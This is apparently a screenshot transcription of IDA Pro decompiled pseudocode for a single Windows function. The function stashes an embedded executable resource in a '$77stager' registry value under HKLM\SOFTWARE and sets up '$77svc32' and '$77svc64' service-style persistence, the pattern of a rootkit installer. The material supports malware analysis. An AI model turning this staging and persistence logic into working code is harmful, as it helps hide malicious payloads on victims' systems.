 IDA View-A Pseudocode-A Hex View-1 Struct
1 int sub_4017A5()
2 {
3 HRSRC ResourceA; // eax
4 HRSRC v1; // esi
5 DWORD v2; // edi
6 HGLOBAL Resource; // eax
7 const BYTE *v4; // esi
8 OLECHAR *v5; // esi
9 OLECHAR *v6; // edi
10 int v7; // ecx
11 HKEY phkResult; // [esp+8h] [ebp-4h] BYREF
12
13 ResourceA = FindResourceA(0, (LPCSTR)0x65, "EXE");
14 v1 = ResourceA;
15 if ( ResourceA )
16 {
17 v2 = SizeofResource(0, ResourceA);
18 if ( v2 )
19 {
20 Resource = LoadResource(0, v1);
21 if ( Resource )
22 {
23 v4 = (const BYTE *)LockResource(Resource);
24 if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE", 0, 0xF013Fu, &phkResult)
25 && !RegSetValueExW(phkResult, L"$77stager", 0, 3u, v4, v2) )
26 {
27 v5 = (OLECHAR *)sub_401868();
28 sub_401674((OLECHAR *)L"$77svc32");
29 v6 = (OLECHAR *)L"$77svc64";
30 sub_401674((OLECHAR *)L"$77svc64");
31 if ( !sub_40112F() )
32 v6 = (OLECHAR *)L"$77svc32";
33 if ( sub_4011AD(v6, v7, v5) )
34 sub_40151A(v6);
35 }
36 }
37 }
38 }
39 return 0;
40 }